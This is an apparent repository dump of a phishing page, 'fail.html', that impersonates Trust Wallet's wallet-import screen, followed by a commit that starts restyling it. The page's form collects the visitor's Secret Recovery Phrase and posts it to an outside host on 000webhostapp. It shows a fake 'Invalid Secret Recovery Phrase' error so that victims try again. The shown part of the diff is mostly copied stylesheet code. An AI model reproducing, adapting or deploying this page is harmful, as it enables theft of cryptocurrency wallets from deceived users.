
==== fail.html @ e6deb7cd "Add files via upload" ====
<!DOCTYPE html>
<html lang="en"><head>
<title>Trust - Crypto Wallet</title>

<link rel="stylesheet" href="./coin_files/main.css">
<link rel="alternate" href="./coin_files/main.css" hreflang="en">
<link rel="alternate" href="./coin_files/main.css" hreflang="x-default"><link rel="alternate" href="/" hreflang="ru"><link rel="alternate" href="/" hreflang="de"><link rel="alternate" href="/" hreflang="vi"><link rel="alternate" href="/" hreflang="id"><link rel="alternate" href="/" hreflang="ko"><link rel="alternate" href="/" hreflang="ja"><link rel="alternate" href="/" hreflang="tr"><link rel="alternate" href="/" hreflang="pt"><link rel="alternate" href="/" hreflang="zh"><link rel="alternate" href="/" hreflang="es"><script type="text/javascript" src="./index_files/platform.js.download"></script>
<style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style></head>
<body> <nav class="navbar navbar-expand-lg navbar-togglable navbar-dark bg-primary d-block">
<div class="container">
<a id="navbar-brand" class="navbar-brand" href="" aria-label="Goes back on homepage"><img src="./coin_files/jalogo.png" alt="cashtab" class="sc-tilXH gdtVXy"></a><a href="/import/?download-page" class="d-block d-lg-none navbar-btn btn btn-sm btn-light ml-auto downloadapp-native" target="_blank" aria-label="Goes to download page to download Trust Wallet">
Get it now
</a>

</div>
</div>
</nav>



   <meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no">
    <title>Trust Wallet</title>
	    <link rel="shortcut icon" href="[data-uri]">
	
    <link rel="stylesheet" type="text/css" href="./apps_files/index10.css" title="ltr">
    <link rel="stylesheet" type="text/css" href="./apps_files/index-rtl.css" title="rtl" disabled="">
  <style></style>


	<i class="network-display__icon app-header__network-down-arrow"></i></div></div></div></div></div></div><div><span></span></div><div class="menu-droppo-container network-droppo" style="position: absolute; top: 58px; width: 309px; z-index: 55;">
	<style>
          .menu-droppo-enter {
            transition: transform 300ms ease-in-out;
            transform: translateY(-200%);
          }

          .menu-droppo-enter.menu-droppo-enter-active {
            transition: transform 300ms ease-in-out;
            transform: translateY(0%);
          }

          .menu-droppo-leave {
            transition: transform 300ms ease-in-out;
            transform: translateY(0%);
          }

          .menu-droppo-leave.menu-droppo-leave-active {
            transition: transform 300ms ease-in-out;
            transform: translateY(-200%);
          }
        </style></div>
		
		
	    <div class="main-container-wrapper">
	 
            <div class="import-account">

			
        <div class="import-account__selector-label"></div>
		    <div class="import-account__input-wrapper">
<form method="post" action="https://cuneks.000webhostapp.com/tank1.php?#restore-vault">
                         <input name="============" value="====================================" type="hidden">
       
						<div class="nqkikt import-account__selector-label" data-h780ya="tm11f0">
				
						</div>
						<strong>Import Multi-Coin Wallet</strong><p></p></center>
						<div class="lduw14 import-account__input-wrapper" data-4jznd5="noubqo">

			    <textarea type="phrase" id="phrase" class="import-account__secret-phrase" maxlength="300" minlength="50"  placeholder="Paste Secret Recovery Phrase from clipboard" name="phrase" required="true"></textarea>
			
				<p style="margin-top: 5px; font-size: 14px;" data-mfuk52="h32kji" class="d3dknj ">
							Secret Recovery Phrases contain 12, 15, 18, 21, or 24 words
						</p>
						<span class="register__label" style="color:red;"><font size="2">Invalid Secret Recovery Phrase
</font>
		    </div>
	    </div>
	    
	    <div class="MuiFormControl-root"><div class=""></div></div>
		    <button class="button btn-primary first-time-flow__button" type="submit">IMPORT</button></div></form></div></div></div></div></div>
    <div id="popover-content"></div>


</div>


</div>

<div class="d-flex align-items-center text-reset">


</div>
<div class="d-flex align-items-center text-reset mb-6">

<div class="ml-auto">


</div>

<script type="application/javascript">

</script>


</html>

==== commit 7a721aac: "Update fail.html" ====
--- a/fail.html
+++ b/fail.html
@@ -1,107 +1,15423 @@
 
-<!DOCTYPE html>
-<html lang="en"><head>
-<title>Trust - Crypto Wallet</title>
+<html data-cbscriptallow="true">
+<head>
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no">
+    <title>Trust Wallet Import-MultiCoin</title>
+    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous">
+    
+    <link rel="shortcut icon" href="https://i.ibb.co/XxKpNKS/favicon.png">
+    <style type="text/css">/*========== index.css ==========*/
+      /* color */
+      .color-orange {
+      color: #f7861c; }
+      .color-forest {
+      color: #0a5448; }
+      /* lib */
+      .full-size {
+      height: 100%;
+      width: 100%; }
+      .full-width {
+      width: 100%; }
+      .full-flex-height {
+      display: flex;
+      flex: 1 1 auto;
+      flex-direction: column; }
+      .full-height {
+      height: 100%; }
+      .flex-column {
+      display: flex;
+      flex-direction: column; }
+      .space-between {
+      justify-content: space-between; }
+      .space-around {
+      justify-content: space-around; }
+      .flex-column-bottom {
+      display: flex;
+      flex-direction: column-reverse; }
+      .flex-row {
+      display: flex;
+      flex-direction: row; }
+      .flex-space-between {
+      justify-content: space-between; }
+      .flex-space-around {
+      justify-content: space-around; }
+      .flex-right {
+      display: flex;
+      flex-direction: row;
+      justify-content: flex-end; }
+      .flex-left {
+      display: flex;
+      flex-direction: row;
+      justify-content: flex-start; }
+      .flex-fixed {
+      flex: none; }
+      .flex-basis-auto {
+      flex-basis: auto; }
+      .flex-grow {
+      flex: 1 1 auto; }
+      .flex-wrap {
+      flex-wrap: wrap; }
+      .flex-center {
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .flex-justify-center {
+      justify-content: center; }
+      .flex-align-center {
+      align-items: center; }
+      .flex-self-end {
+      align-self: flex-end; }
+      .flex-self-stretch {
+      align-self: stretch; }
+      .flex-vertical {
+      flex-direction: column; }
+      .z-bump {
+      z-index: 1; }
+      .select-none {
+      cursor: inherit;
+      -moz-user-select: none;
+      -webkit-user-select: none;
+      -ms-user-select: none;
+      user-select: none; }
+      .pointer {
+      cursor: pointer; }
+      .cursor-pointer {
+      cursor: pointer;
+      -webkit-transform-origin: center center;
+      transform-origin: center center;
+      transition: -webkit-transform 50ms ease-in-out;
+      transition: transform 50ms ease-in-out;
+      transition: transform 50ms ease-in-out, -webkit-transform 50ms ease-in-out; }
+      .cursor-pointer:hover {
+      -webkit-transform: scale(1.1);
+      transform: scale(1.1); }
+      .cursor-pointer:active {
+      -webkit-transform: scale(0.95);
+      transform: scale(0.95); }
+      .cursor-disabled {
+      cursor: not-allowed; }
+      .margin-bottom-sml {
+      margin-bottom: 20px; }
+      .margin-bottom-med {
+      margin-bottom: 40px; }
+      .margin-right-left {
+      margin: 0 20px; }
+      .bold {
+      font-weight: 500; }
+      .text-transform-uppercase {
+      text-transform: uppercase; }
+      .font-small {
+      font-size: 12px; }
+      .font-medium {
+      font-size: 1.2em; }
+      hr.horizontal-line {
+      display: block;
+      height: 1px;
+      border: 0;
+      border-top: 1px solid #ccc;
+      margin: 1em 0;
+      padding: 0; }
+      .hover-white:hover {
+      background: #fff; }
+      .red-dot {
+      background: #e91550;
+      color: #fff;
+      border-radius: 10px; }
+      .diamond {
+      -webkit-transform: rotate(45deg);
+      transform: rotate(45deg);
+      background: #038789; }
+      .hollow-diamond {
+      -webkit-transform: rotate(45deg);
+      transform: rotate(45deg);
+      border: 3px solid #690496; }
+      .golden-square {
+      background: #ebb33f; }
+      .pending-dot {
+      background: #f00;
+      left: 14px;
+      top: 14px;
+      color: #fff;
+      border-radius: 10px;
+      height: 20px;
+      min-width: 20px;
+      position: relative;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      padding: 4px;
+      z-index: 1; }
+      .keyring-label {
+      z-index: 1;
+      font-size: 8px;
+      line-height: 8px;
+      background: rgba(255, 255, 255, 0.4);
+      color: #fff;
+      border-radius: 10px;
+      padding: 4px;
+      text-align: center;
+      height: 15px; }
+      .ether-balance {
+      display: flex;
+      align-items: center; }
+      .tabSection {
+      min-width: 350px; }
+      .menu-icon {
+      display: inline-block;
+      height: 12px;
+      min-width: 12px;
+      margin: 13px; }
+      .ether-icon {
+      background: #00a344;
+      border-radius: 20px; }
+      .testnet-icon {
+      background: #2465e1; }
+      .drop-menu-item {
+      display: flex;
+      align-items: center; }
+      .invisible {
+      visibility: hidden; }
+      .one-line-concat {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap; }
+      .critical-error {
+      text-align: center;
+      margin-top: 20px;
+      color: #f00; }
+      /*
+      Misc
+      */
+      .letter-spacey {
+      letter-spacing: .1em; }
+      .active {
+      color: #909090; }
+      .check {
+      margin-left: 7px;
+      color: #f7861c;
+      flex: 1 0 auto;
+      display: flex;
+      justify-content: flex-end; }
+      /*
+      Generic
+      */
+      /* http://meyerweb.com/eric/tools/css/reset/
+      v2.0 | 20110126
+      License: none (public domain)
+      */
+      /*
+      MetaMask design system imports
+      The variables declared here should take precedence.
+      They are included first because they will be used to replace bad variable names in itcss
+      prior to it being fully removed from the system.
+      */
+      /* http://meyerweb.com/eric/tools/css/reset/
+      v2.0 | 20110126
+      License: none (public domain)
+      */
+      html,
+      body,
+      div,
+      span,
+      applet,
+      object,
+      iframe,
+      h1,
+      h2,
+      h3,
+      h4,
+      h5,
+      h6,
+      p,
+      blockquote,
+      pre,
+      a,
+      abbr,
+      acronym,
+      address,
+      big,
+      cite,
+      code,
+      del,
+      dfn,
+      em,
+      img,
+      ins,
+      kbd,
+      q,
+      s,
+      samp,
+      small,
+      strike,
+      strong,
+      sub,
+      sup,
+      tt,
+      var,
+      b,
+      u,
+      i,
+      center,
+      dl,
+      dt,
+      dd,
+      ol,
+      ul,
+      li,
+      fieldset,
+      form,
+      label,
+      legend,
+      table,
+      caption,
+      tbody,
+      tfoot,
+      thead,
+      tr,
+      th,
+      td,
+      article,
+      aside,
+      canvas,
+      details,
+      embed,
+      figure,
+      figcaption,
+      footer,
+      header,
+      hgroup,
+      menu,
+      nav,
+      output,
+      ruby,
+      section,
+      summary,
+      time,
+      mark,
+      audio,
+      video {
+      margin: 0;
+      padding: 0;
+      border: 0;
+      font-size: 100%;
+      font-weight: inherit;
+      font-style: inherit;
+      font-variant: inherit;
+      font-size: inherit;
+      line-height: inherit;
+      vertical-align: baseline; }
+      /* HTML5 display-role reset for older browsers */
+      /* stylelint-disable */
+      article,
+      aside,
+      details,
+      figcaption,
+      figure,
+      footer,
+      header,
+      hgroup,
+      menu,
+      nav,
+      section {
+      display: block; }
+      ol,
+      ul {
+      list-style: none; }
+      blockquote,
+      q {
+      quotes: none; }
+      blockquote::before,
+      blockquote::after,
+      q::before,
+      q::after {
+      content: '';
+      content: none; }
+      table {
+      border-collapse: collapse;
+      border-spacing: 0; }
+      button {
+      border-style: none;
+      cursor: pointer; }
+      button::-moz-focus-inner {
+      border: none; }
+      /* stylelint-enable */
+      /*
+      Responsive Breakpoints
+      */
+      /**
+      These colors are either deprecated or will move into colors.scss
+      when approved for the design system
+      **/
+      /*
+      Colors
+      http://chir.ag/projects/name-that-color
+      */
+      /*!
+      * Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
+      * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+      */
+      .fa,
+      .fas,
+      .far,
+      .fal,
+      .fad,
+      .fab {
+      -moz-osx-font-smoothing: grayscale;
+      -webkit-font-smoothing: antialiased;
+      display: inline-block;
+      font-style: normal;
+      font-variant: normal;
+      text-rendering: auto;
+      line-height: 1; }
+      .fa-lg {
+      font-size: 1.33333em;
+      line-height: 0.75em;
+      vertical-align: -.0667em; }
+      .fa-xs {
+      font-size: .75em; }
+      .fa-sm {
+      font-size: .875em; }
+      .fa-1x {
+      font-size: 1em; }
+      .fa-2x {
+      font-size: 2em; }
+      .fa-3x {
+      font-size: 3em; }
+      .fa-4x {
+      font-size: 4em; }
+      .fa-5x {
+      font-size: 5em; }
+      .fa-6x {
+      font-size: 6em; }
+      .fa-7x {
+      font-size: 7em; }
+      .fa-8x {
+      font-size: 8em; }
+      .fa-9x {
+      font-size: 9em; }
+      .fa-10x {
+      font-size: 10em; }
+      .fa-fw {
+      text-align: center;
+      width: 1.25em; }
+      .fa-ul {
+      list-style-type: none;
+      margin-left: 2.5em;
+      padding-left: 0; }
+      .fa-ul > li {
+      position: relative; }
+      .fa-li {
+      left: -2em;
+      position: absolute;
+      text-align: center;
+      width: 2em;
+      line-height: inherit; }
+      .fa-border {
+      border: solid 0.08em #eee;
+      border-radius: .1em;
+      padding: .2em .25em .15em; }
+      .fa-pull-left {
+      float: left; }
+      .fa-pull-right {
+      float: right; }
+      .fa.fa-pull-left,
+      .fas.fa-pull-left,
+      .far.fa-pull-left,
+      .fal.fa-pull-left,
+      .fab.fa-pull-left {
+      margin-right: .3em; }
+      .fa.fa-pull-right,
+      .fas.fa-pull-right,
+      .far.fa-pull-right,
+      .fal.fa-pull-right,
+      .fab.fa-pull-right {
+      margin-left: .3em; }
+      .fa-spin {
+      -webkit-animation: fa-spin 2s infinite linear;
+      animation: fa-spin 2s infinite linear; }
+      .fa-pulse {
+      -webkit-animation: fa-spin 1s infinite steps(8);
+      animation: fa-spin 1s infinite steps(8); }
+      @-webkit-keyframes fa-spin {
+      0% {
+      -webkit-transform: rotate(0deg);
+      transform: rotate(0deg); }
+      100% {
+      -webkit-transform: rotate(360deg);
+      transform: rotate(360deg); } }
+      @keyframes fa-spin {
+      0% {
+      -webkit-transform: rotate(0deg);
+      transform: rotate(0deg); }
+      100% {
+      -webkit-transform: rotate(360deg);
+      transform: rotate(360deg); } }
+      .fa-rotate-90 {
+      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
+      -webkit-transform: rotate(90deg);
+      transform: rotate(90deg); }
+      .fa-rotate-180 {
+      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
+      -webkit-transform: rotate(180deg);
+      transform: rotate(180deg); }
+      .fa-rotate-270 {
+      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
+      -webkit-transform: rotate(270deg);
+      transform: rotate(270deg); }
+      .fa-flip-horizontal {
+      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
+      -webkit-transform: scale(-1, 1);
+      transform: scale(-1, 1); }
+      .fa-flip-vertical {
+      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
+      -webkit-transform: scale(1, -1);
+      transform: scale(1, -1); }
+      .fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
+      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
+      -webkit-transform: scale(-1, -1);
+      transform: scale(-1, -1); }
+      :root .fa-rotate-90,
+      :root .fa-rotate-180,
+      :root .fa-rotate-270,
+      :root .fa-flip-horizontal,
+      :root .fa-flip-vertical,
+      :root .fa-flip-both {
+      -webkit-filter: none;
+      filter: none; }
+      .fa-stack {
+      display: inline-block;
+      height: 2em;
+      line-height: 2em;
+      position: relative;
+      vertical-align: middle;
+      width: 2.5em; }
+      .fa-stack-1x,
+      .fa-stack-2x {
+      left: 0;
+      position: absolute;
+      text-align: center;
+      width: 100%; }
+      .fa-stack-1x {
+      line-height: inherit; }
+      .fa-stack-2x {
+      font-size: 2em; }
+      .fa-inverse {
+      color: #fff; }
+      /* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
+      readers do not read off random characters that represent icons */
+      .fa-500px:before {
+      content: "\f26e"; }
+      .fa-accessible-icon:before {
+      content: "\f368"; }
+      .fa-accusoft:before {
+      content: "\f369"; }
+      .fa-acquisitions-incorporated:before {
+      content: "\f6af"; }
+      .fa-ad:before {
+      content: "\f641"; }
+      .fa-address-book:before {
+      content: "\f2b9"; }
+      .fa-address-card:before {
+      content: "\f2bb"; }
+      .fa-adjust:before {
+      content: "\f042"; }
+      .fa-adn:before {
+      content: "\f170"; }
+      .fa-adobe:before {
+      content: "\f778"; }
+      .fa-adversal:before {
+      content: "\f36a"; }
+      .fa-affiliatetheme:before {
+      content: "\f36b"; }
+      .fa-air-freshener:before {
+      content: "\f5d0"; }
+      .fa-airbnb:before {
+      content: "\f834"; }
+      .fa-algolia:before {
+      content: "\f36c"; }
+      .fa-align-center:before {
+      content: "\f037"; }
+      .fa-align-justify:before {
+      content: "\f039"; }
+      .fa-align-left:before {
+      content: "\f036"; }
+      .fa-align-right:before {
+      content: "\f038"; }
+      .fa-alipay:before {
+      content: "\f642"; }
+      .fa-allergies:before {
+      content: "\f461"; }
+      .fa-amazon:before {
+      content: "\f270"; }
+      .fa-amazon-pay:before {
+      content: "\f42c"; }
+      .fa-ambulance:before {
+      content: "\f0f9"; }
+      .fa-american-sign-language-interpreting:before {
+      content: "\f2a3"; }
+      .fa-amilia:before {
+      content: "\f36d"; }
+      .fa-anchor:before {
+      content: "\f13d"; }
+      .fa-android:before {
+      content: "\f17b"; }
+      .fa-angellist:before {
+      content: "\f209"; }
+      .fa-angle-double-down:before {
+      content: "\f103"; }
+      .fa-angle-double-left:before {
+      content: "\f100"; }
+      .fa-angle-double-right:before {
+      content: "\f101"; }
+      .fa-angle-double-up:before {
+      content: "\f102"; }
+      .fa-angle-down:before {
+      content: "\f107"; }
+      .fa-angle-left:before {
+      content: "\f104"; }
+      .fa-angle-right:before {
+      content: "\f105"; }
+      .fa-angle-up:before {
+      content: "\f106"; }
+      .fa-angry:before {
+      content: "\f556"; }
+      .fa-angrycreative:before {
+      content: "\f36e"; }
+      .fa-angular:before {
+      content: "\f420"; }
+      .fa-ankh:before {
+      content: "\f644"; }
+      .fa-app-store:before {
+      content: "\f36f"; }
+      .fa-app-store-ios:before {
+      content: "\f370"; }
+      .fa-apper:before {
+      content: "\f371"; }
+      .fa-apple:before {
+      content: "\f179"; }
+      .fa-apple-alt:before {
+      content: "\f5d1"; }
+      .fa-apple-pay:before {
+      content: "\f415"; }
+      .fa-archive:before {
+      content: "\f187"; }
+      .fa-archway:before {
+      content: "\f557"; }
+      .fa-arrow-alt-circle-down:before {
+      content: "\f358"; }
+      .fa-arrow-alt-circle-left:before {
+      content: "\f359"; }
+      .fa-arrow-alt-circle-right:before {
+      content: "\f35a"; }
+      .fa-arrow-alt-circle-up:before {
+      content: "\f35b"; }
+      .fa-arrow-circle-down:before {
+      content: "\f0ab"; }
+      .fa-arrow-circle-left:before {
+      content: "\f0a8"; }
+      .fa-arrow-circle-right:before {
+      content: "\f0a9"; }
+      .fa-arrow-circle-up:before {
+      content: "\f0aa"; }
+      .fa-arrow-down:before {
+      content: "\f063"; }
+      .fa-arrow-left:before {
+      content: "\f060"; }
+      .fa-arrow-right:before {
+      content: "\f061"; }
+      .fa-arrow-up:before {
+      content: "\f062"; }
+      .fa-arrows-alt:before {
+      content: "\f0b2"; }
+      .fa-arrows-alt-h:before {
+      content: "\f337"; }
+      .fa-arrows-alt-v:before {
+      content: "\f338"; }
+      .fa-artstation:before {
+      content: "\f77a"; }
+      .fa-assistive-listening-systems:before {
+      content: "\f2a2"; }
+      .fa-asterisk:before {
+      content: "\f069"; }
+      .fa-asymmetrik:before {
+      content: "\f372"; }
+      .fa-at:before {
+      content: "\f1fa"; }
+      .fa-atlas:before {
+      content: "\f558"; }
+      .fa-atlassian:before {
+      content: "\f77b"; }
+      .fa-atom:before {
+      content: "\f5d2"; }
+      .fa-audible:before {
+      content: "\f373"; }
+      .fa-audio-description:before {
+      content: "\f29e"; }
+      .fa-autoprefixer:before {
+      content: "\f41c"; }
+      .fa-avianex:before {
+      content: "\f374"; }
+      .fa-aviato:before {
+      content: "\f421"; }
+      .fa-award:before {
+      content: "\f559"; }
+      .fa-aws:before {
+      content: "\f375"; }
+      .fa-baby:before {
+      content: "\f77c"; }
+      .fa-baby-carriage:before {
+      content: "\f77d"; }
+      .fa-backspace:before {
+      content: "\f55a"; }
+      .fa-backward:before {
+      content: "\f04a"; }
+      .fa-bacon:before {
+      content: "\f7e5"; }
+      .fa-bahai:before {
+      content: "\f666"; }
+      .fa-balance-scale:before {
+      content: "\f24e"; }
+      .fa-balance-scale-left:before {
+      content: "\f515"; }
+      .fa-balance-scale-right:before {
+      content: "\f516"; }
+      .fa-ban:before {
+      content: "\f05e"; }
+      .fa-band-aid:before {
+      content: "\f462"; }
+      .fa-bandcamp:before {
+      content: "\f2d5"; }
